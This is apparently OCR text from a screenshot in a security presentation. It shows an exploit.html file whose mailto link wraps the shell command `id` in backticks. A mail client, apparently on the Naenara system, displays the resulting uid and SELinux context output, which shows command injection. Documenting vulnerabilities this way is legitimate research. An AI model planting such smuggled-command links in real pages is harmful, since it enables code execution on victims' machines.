 Mail File Edit View Options Attach Help En (34%) 01:39
HTML
exploit.html
내나라열람기
file:///Users/user/Desktop/exploit.html
최근방문목록
file:///Users/us...top/exploit.html
CLICK HERE
(null)
To user staff admin <uid=500 gid=90 groups=0>
To t=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023>
To Select...
Subject: (null)
(null)
user@localh
[user@localhost ~]$ cd Desktop/
[user@localhost Desktop]$ cat exploit.html
<HTML>
<a href="mailto:`id`>CLICK HERE</a>
</HTML>
[user@localhost Desktop]$
DEC
3